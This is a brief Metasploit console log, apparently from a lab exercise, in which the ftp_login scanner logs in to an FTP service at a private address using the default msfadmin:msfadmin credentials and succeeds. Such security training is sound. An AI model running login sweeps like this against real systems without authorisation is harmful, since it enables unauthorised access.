 msf6 > use auxiliary/scanner/ftp/ftp_login
msf6 auxiliary(scanner/ftp/ftp_login) > set rhosts 10.132.134.252
rhosts => 10.132.134.252
msf6 auxiliary(scanner/ftp/ftp_login) > set threads 30
threads => 30
msf6 auxiliary(scanner/ftp/ftp_login) > set USERNAME msfadmin
USERNAME => msfadmin
msf6 auxiliary(scanner/ftp/ftp_login) > set PASSWORD msfadmin
PASSWORD => msfadmin
msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 10.132.134.252:21     - 10.132.134.252:21 - Starting FTP login sweep
[!] 10.132.134.252:21     - No active DB -- Credential data will not be saved!
[+] 10.132.134.252:21     - 10.132.134.252:21 - Login Successful: msfadmin:msfadmin
[*] 10.132.134.252:21     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ftp/ftp_login) >